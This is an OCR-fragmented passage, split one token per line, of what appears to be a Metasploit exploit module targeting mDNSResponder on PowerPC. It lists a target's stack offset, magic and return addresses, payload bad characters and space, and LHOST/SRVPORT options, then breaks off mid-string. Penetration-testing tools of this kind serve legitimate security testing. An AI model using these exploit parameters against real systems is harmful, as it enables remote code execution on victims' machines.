
mDNSResponder-107
'Arch'
=
>
ARCH_PPC
,
'Offset'
=
>
21000
,
'Magic'
=
>
0x8fe51f4c
,
'Ret'
=
>
0x8fe41af8
,
}
]
,
]
,
'DefaultTarget'
=
>
1
,
'Payload'
=
>
{
'BadChars'
=
>
"\x00\x3a\x2f"
,
'StackAdjustment'
=
>
0
,
'Space'
=
>
468
}
)
)
register_options
(
[
Opt
:
:
LHOST
(
)
,
OptPort
.
new
(
'SRVPORT'
,
[
true
,
"The UPNP server port to 